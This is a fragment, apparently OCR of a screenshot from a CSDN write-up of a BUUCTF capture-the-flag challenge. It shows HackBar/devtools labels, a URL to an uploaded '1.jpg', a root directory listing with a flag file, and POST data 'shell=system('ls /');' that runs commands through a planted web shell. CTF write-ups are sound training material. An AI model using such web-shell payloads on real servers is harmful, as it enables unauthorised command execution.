 bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys this_is_flag tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://b42b2f2d-bb3b-4f93-9d90-1445ea020c5f.node4.buuoj.cn:81/upload/1.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
shell=system('ls /');
CSDN @Sx_zzz